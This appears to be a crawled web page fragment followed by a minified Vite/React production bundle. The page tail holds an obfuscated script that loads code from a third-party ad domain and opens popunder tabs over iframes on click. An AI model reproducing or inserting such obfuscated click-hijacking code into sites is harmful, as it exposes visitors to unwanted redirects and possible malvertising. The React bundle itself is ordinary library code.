n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/quickwittedclick.com\/cQD.9P6vbh2m5LluSNWfQq9TNSTwAO1\/NTjckO0GMbCr0u1GMYDJUy2YOyTsQ_xv","window":{"url":"\/\/quickwittedclick.com\/bR3FVj0lP.3\/pLvtbUmjVWJsZ\/DK0H1fMCDvUo2FOfTwQswJLfTdUGw\/NiTEYD5_N\/DhEcmicLnXNmyYYtzt0Bxnch3hRgwJ"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="86e7a758ebe2340e315f8aba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c8f570e1f8746848ca0a6e6c992ac6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:27:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:27:03 -->

--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/index-EV9qGcos.js
body_size: 67407
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-DtWZpTHF.js","assets/LegacyLayout-BtQwexBD.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-Cchc5kon.js","assets/AffiliatePage-DcUwpFFq.js","assets/panelPagesBundle-BMLPQhJA.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-DWraI6oY.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const f=document.createElement("link");if(f.rel=a?"stylesheet":yd,a||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),a)return new Promise((h,k)=>{f.addEventListener("load",h),f.addEventListener("error",()=>k(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,f=null,h=3,k=!1,S=!1,_=!1,N=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(_=!1,p(L),!S)if(n(u)!==null)S=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){S=!1,_&&(_=!1,d(E),E=-1),k=!0;var T=h;try{for(p(O),f=n(u);f!==null&&(!(f.expirationTime>O)||L&&!I());){var F=f.callback;if(typeof F=="function"){f.callback=null,h=f.priorityLevel;var $=F(f.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?f.callback=$:f===n(u)&&r(u),p(O)}else r(u);f=n(u)}if(f!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{f=null,h=T,k=!1}}var C=!1,x=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function W(){if(x!==null){var L=e.unstable_now();R=L;var O=!0;try{O=x(!0,L)}finally{O?ne():(C=!1,x=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(W)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=W,ne=function(){H.postMessage(null)}}else ne=function(){N(W,0)};function ce(L){x=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){S||k||(S=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(_?(d(E),E=-1):_=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),S||k||(S=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var 